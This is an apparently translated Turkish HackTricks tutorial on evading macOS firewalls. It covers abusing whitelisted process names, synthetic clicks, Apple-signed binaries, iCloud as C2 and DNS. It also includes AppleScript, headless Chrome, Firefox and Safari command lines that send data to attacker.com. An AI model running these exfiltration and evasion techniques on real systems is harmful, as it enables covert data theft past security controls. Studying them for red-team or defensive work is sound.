4.8 KiB

macOS Güvenlik Duvarlarını Atlatma

AWS hackleme konusunda sıfırdan kahramana dönüşün htARTE (HackTricks AWS Kırmızı Takım Uzmanı) ile öğrenin!

HackTricks'ı desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız [ABONELİK PLANLARI]'na göz atın (https://github.com/sponsors/carlospolop)!

- Resmi PEASS & HackTricks ürünlerini edinin

- [The PEASS Ailesi]'ni (https://opensea.io/collection/the-peass-family) keşfedin, özel [NFT'lerimiz]'in (https://opensea.io/collection/the-peass-family) bulunduğu koleksiyonumuz

- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @carlospolopm'da takip edin.

- Hacking püf noktalarınızı paylaşarak HackTricks ve HackTricks Cloud github depolarına PR göndererek.

Bulunan Teknikler

Aşağıdaki teknikler bazı macOS güvenlik duvarı uygulamalarında çalıştığı tespit edilmiştir.

Beyaz liste adlarını kötüye kullanma

- Örneğin, zararlı yazılımı

launchdgibi iyi bilinen macOS işlemleri adlarıyla çağırmak

Sentetik Tıklama

- Güvenlik duvarı kullanıcıdan izin istediğinde zararlı yazılımın izin ver'e tıklamasını sağlamak

Apple imzalı ikilileri kullanma

curlgibi, ayrıcawhoisgibi diğerleri

Tanınmış apple alan adları

Güvenlik duvarı, apple.com veya icloud.com gibi iyi bilinen apple alan adlarına bağlantıları izin veriyor olabilir. Ve iCloud bir C2 olarak kullanılabilir.

Genel Atlatma

Güvenlik duvarlarını atlatmaya yönelik bazı fikirler

İzin verilen trafiği kontrol etme

İzin verilen trafiği bilmek, potansiyel olarak beyaz listelenmiş alan adlarını veya bunlara erişime izin verilen uygulamaları belirlemenize yardımcı olacaktır

lsof -i TCP -sTCP:ESTABLISHED



DNS Kullanımı

DNS çözümlemeleri muhtemelen DNS sunucularına erişime izin verilecek olan mdnsreponder imzalı uygulama aracılığıyla yapılır.

Tarayıcı Uygulamaları Aracılığıyla

- oascript

tell application "Safari"

run

tell application "Finder" to set visible of process "Safari" to false

make new document

set the URL of document 1 to "https://attacker.com?data=data%20to%20exfil

end tell

- Google Chrome

{% code overflow="wrap" %}

"Google Chrome" --crash-dumps-dir=/tmp --headless "https://attacker.com?data=data%20to%20exfil"

{% endcode %}

- Firefox

firefox-bin --headless "https://attacker.com?data=data%20to%20exfil"

- Safari

open -j -a Safari "https://attacker.com?data=data%20to%20exfil"

İşlem enjeksiyonu aracılığıyla

Eğer bir işleme kod enjekte edebilirseniz ve bu işlem herhangi bir sunucuya bağlanmaya izin veriliyorsa, güvenlik duvarı korumalarını atlayabilirsiniz:

{% content-ref url="macos-proces-abuse/" %} macos-proces-abuse {% endcontent-ref %}

Referanslar

Sıfırdan kahraman olmaya kadar AWS hackleme öğrenin htARTE (HackTricks AWS Red Team Expert)!

HackTricks'i desteklemenin diğer yolları:

- Şirketinizi HackTricks'te reklamını görmek istiyorsanız veya HackTricks'i PDF olarak indirmek istiyorsanız [ABONELİK PLANLARI]'na göz atın (https://github.com/sponsors/carlospolop)!

- Resmi PEASS & HackTricks ürünlerini edinin

- The PEASS Family'yi keşfedin, özel NFT'lerimiz koleksiyonumuzu

- Katılın 💬 Discord grubuna veya telegram grubuna veya bizi Twitter 🐦 @carlospolopm** takip edin.**

- Hacking püf noktalarınızı paylaşarak PR'lar göndererek HackTricks ve HackTricks Cloud github depolarına katkıda bulunun.